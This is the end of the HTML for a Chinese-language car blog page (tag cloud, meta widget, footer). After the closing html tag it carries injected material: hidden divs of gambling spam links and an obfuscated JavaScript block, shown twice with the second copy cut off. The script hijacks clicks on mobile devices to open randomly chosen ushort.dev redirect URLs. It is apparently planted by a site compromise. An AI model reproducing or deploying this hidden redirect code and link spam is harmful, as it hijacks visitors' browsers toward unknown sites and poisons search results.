<a href="https://double-want.com/tag/ford-kuga/" class="tag-cloud-link tag-link-421 tag-link-position-7" style="font-size: 9.9090909090909pt;" aria-label="Ford Kuga (6 items)">Ford Kuga</a>
<a href="https://double-want.com/tag/honda/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.0181818181818pt;" aria-label="Honda (5 items)">Honda</a>
<a href="https://double-want.com/tag/honda-cr-v/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 11.181818181818pt;" aria-label="Honda CR-V (8 items)">Honda CR-V</a>
<a href="https://double-want.com/tag/kia/" class="tag-cloud-link tag-link-282 tag-link-position-10" style="font-size: 14.109090909091pt;" aria-label="Kia (14 items)">Kia</a>
<a href="https://double-want.com/tag/lexus/" class="tag-cloud-link tag-link-301 tag-link-position-11" style="font-size: 16.654545454545pt;" aria-label="Lexus (23 items)">Lexus</a>
<a href="https://double-want.com/tag/lexus-nx/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 10.545454545455pt;" aria-label="Lexus NX (7 items)">Lexus NX</a>
<a href="https://double-want.com/tag/mercedes-benz/" class="tag-cloud-link tag-link-354 tag-link-position-13" style="font-size: 8pt;" aria-label="Mercedes-Benz (4 items)">Mercedes-Benz</a>
<a href="https://double-want.com/tag/nissan/" class="tag-cloud-link tag-link-324 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="Nissan (6 items)">Nissan</a>
<a href="https://double-want.com/tag/subaru/" class="tag-cloud-link tag-link-340 tag-link-position-15" style="font-size: 14.109090909091pt;" aria-label="Subaru (14 items)">Subaru</a>
<a href="https://double-want.com/tag/subaru-forester/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 11.181818181818pt;" aria-label="Subaru Forester (8 items)">Subaru Forester</a>
<a href="https://double-want.com/tag/suv/" class="tag-cloud-link tag-link-198 tag-link-position-17" style="font-size: 10.545454545455pt;" aria-label="SUV (7 items)">SUV</a>
<a href="https://double-want.com/tag/suzuki/" class="tag-cloud-link tag-link-370 tag-link-position-18" style="font-size: 10.545454545455pt;" aria-label="Suzuki (7 items)">Suzuki</a>
<a href="https://double-want.com/tag/tesla/" class="tag-cloud-link tag-link-69 tag-link-position-19" style="font-size: 14.363636363636pt;" aria-label="Tesla (15 items)">Tesla</a>
<a href="https://double-want.com/tag/toyota/" class="tag-cloud-link tag-link-56 tag-link-position-20" style="font-size: 19.2pt;" aria-label="TOYOTA (37 items)">TOYOTA</a>
<a href="https://double-want.com/tag/toyota-corolla-cross/" class="tag-cloud-link tag-link-152 tag-link-position-21" style="font-size: 9.0181818181818pt;" aria-label="Toyota Corolla Cross (5 items)">Toyota Corolla Cross</a>
<a href="https://double-want.com/tag/toyota-rav4/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="TOYOTA RAV4 (7 items)">TOYOTA RAV4</a>
<a href="https://double-want.com/tag/toyota%ef%bc%9b%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-326 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="TOYOTA；促銷方案 (8 items)">TOYOTA；促銷方案</a>
<a href="https://double-want.com/tag/vw/" class="tag-cloud-link tag-link-298 tag-link-position-24" style="font-size: 15.381818181818pt;" aria-label="VW (18 items)">VW</a>
<a href="https://double-want.com/tag/vw-tiguan/" class="tag-cloud-link tag-link-103 tag-link-position-25" style="font-size: 8pt;" aria-label="VW Tiguan (4 items)">VW Tiguan</a>
<a href="https://double-want.com/tag/wagon/" class="tag-cloud-link tag-link-380 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="wagon (7 items)">wagon</a>
<a href="https://double-want.com/tag/%e4%b8%8b%e9%9b%aa/" class="tag-cloud-link tag-link-111 tag-link-position-27" style="font-size: 9.0181818181818pt;" aria-label="下雪 (5 items)">下雪</a>
<a href="https://double-want.com/tag/%e4%b8%ad%e5%9c%8b/" class="tag-cloud-link tag-link-650 tag-link-position-28" style="font-size: 9.0181818181818pt;" aria-label="中國 (5 items)">中國</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-300 tag-link-position-29" style="font-size: 19.072727272727pt;" aria-label="促銷方案 (36 items)">促銷方案</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-302 tag-link-position-30" style="font-size: 22pt;" aria-label="促銷活動 (62 items)">促銷活動</a>
<a href="https://double-want.com/tag/%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 18.054545454545pt;" aria-label="即時影像 (30 items)">即時影像</a>
<a href="https://double-want.com/tag/%e5%a4%a7%e6%94%b9%e6%ac%becr-v/" class="tag-cloud-link tag-link-342 tag-link-position-32" style="font-size: 9.0181818181818pt;" aria-label="大改款CR-V (5 items)">大改款CR-V</a>
<a href="https://double-want.com/tag/%e5%a5%bd%e5%b7%bf%e5%a4%9a/" class="tag-cloud-link tag-link-468 tag-link-position-33" style="font-size: 9.0181818181818pt;" aria-label="好巿多 (5 items)">好巿多</a>
<a href="https://double-want.com/tag/%e6%97%85%e8%a1%8c%e8%bb%8a/" class="tag-cloud-link tag-link-381 tag-link-position-34" style="font-size: 9.0181818181818pt;" aria-label="旅行車 (5 items)">旅行車</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 9.0181818181818pt;" aria-label="日本 (5 items)">日本</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-424 tag-link-position-36" style="font-size: 9.0181818181818pt;" aria-label="日本即時影像 (5 items)">日本即時影像</a>
<a href="https://double-want.com/tag/%e6%b6%88%e8%b2%bb%e8%80%85%e5%a0%b1%e5%91%8a/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 9.0181818181818pt;" aria-label="消費者報告 (5 items)">消費者報告</a>
<a href="https://double-want.com/tag/%e7%89%b9%e6%96%af%e6%8b%89/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 14.745454545455pt;" aria-label="特斯拉 (16 items)">特斯拉</a>
<a href="https://double-want.com/tag/%e7%99%bc%e8%b2%a1%e8%bb%8a/" class="tag-cloud-link tag-link-433 tag-link-position-39" style="font-size: 9.9090909090909pt;" aria-label="發財車 (6 items)">發財車</a>
<a href="https://double-want.com/tag/%e7%a2%97%e5%85%ac/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 9.0181818181818pt;" aria-label="碗公 (5 items)">碗公</a>
<a href="https://double-want.com/tag/%e7%a6%8f%e7%89%b9/" class="tag-cloud-link tag-link-564 tag-link-position-41" style="font-size: 9.0181818181818pt;" aria-label="福特 (5 items)">福特</a>
<a href="https://double-want.com/tag/%e8%a6%aa%e5%ad%90%e9%81%8a/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 14.109090909091pt;" aria-label="親子遊 (14 items)">親子遊</a>
<a href="https://double-want.com/tag/%e8%b6%85%e8%b7%91/" class="tag-cloud-link tag-link-13 tag-link-position-43" style="font-size: 8pt;" aria-label="超跑 (4 items)">超跑</a>
<a href="https://double-want.com/tag/%e9%80%9f%e9%9c%b8%e9%99%b8/" class="tag-cloud-link tag-link-462 tag-link-position-44" style="font-size: 11.818181818182pt;" aria-label="速霸陸 (9 items)">速霸陸</a>
<a href="https://double-want.com/tag/%e9%9b%bb%e5%8b%95%e8%bb%8a/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 17.290909090909pt;" aria-label="電動車 (26 items)">電動車</a></div>
</div></div><div id="meta-2" class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://double-want.com/wp-login.php">Log in</a></li>
			<li><a href="https://double-want.com/feed/">Entries feed</a></li>
			<li><a href="https://double-want.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="block-4" class="widget widget_block"><div class="widget-content"></div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://double-want.com/" rel="home">老王隔壁</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d63fdef571ba4e298d48d8ba61278ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
</html>
<div style="display:none;"><a href="https://www.balibirdpark.com/wp-content/uploads/news/manajemen-sesi-panjang-yang-disiplin.html">Poker Live Vanguard</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/analisis-putaran-secara-konsisten.html">Wheel Game Infinity Studio</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pemilihan-timing-taruhan-yang-tepat.html">Roulette Eclipse Edition</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pengendalian-emosi-dan-ritme-bermain.html">Blackjack Dominion Live</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/tranformasi-cara-bermain-baccarat-prestige-table.html">Baccarat Prestige Table</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/momentum-bonus-dengan-perhitungan-matang.html">Fortune Rabbit</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/kedisiplinan-bermain-dalam-jangka-panjang.html">Leprechaun Riches</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/22">Roulette Royal Wheel</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/23">Blackjack Elite Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/24">Sic Bo Master Room</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/25">Andar Bahar Grand Arena</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/26">Dragon Tiger Premier</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/27">Buffalo Win</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/28">Opera Dynasty</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/82">Poker Live Signature Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/83">Wheel Game Live Pavilion</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/84">Roulette Continental Pro</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/85">Blackjack Master Live</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/86">Big Bass Splash</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/87">Sugar Rush 1000</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/125">Baccarat Classic Table</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/126">Roulette Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/127">Blackjack Live Pro</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/128">Sic Bo Tiger</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/129">Power of Thor Megaways</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/130">Aztec Gems Dice</a></div>
<div style="display:none;"><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/99">Texas Poker</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/100">Candy Bonanza Wheel</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/101">Roulette Meridian Edition</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/102">Blackjack Super League</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/103">Baccarat Eclipse Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/104">Money Heist Stakes</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/105">Spinata Grande</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/142">Roulette Mega Wheel</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/143">Blackjack Sentinel Live</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/144">Sic Bo Double Win</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/145">Andar Bahar Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/146">Dragon Tiger Bonanza</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/147">Hot Hot Fruit</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/148">Samurai Code</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/106">Poker Instant Win</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/107">Wheel Sweet Bonanza Land</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/108">Roulette Turbo</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/109">Fortune of Blackjack</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/110">Ways of Qhilin</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/111">Jurassic Kingdom</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/29">Baccarat Pro Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/30">Ultra Roulette</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/31">Mega Blackjack Live</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/32">Sic Bo Olympus</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/33">Fortune Dragon</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/34">Buffalo Win</a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 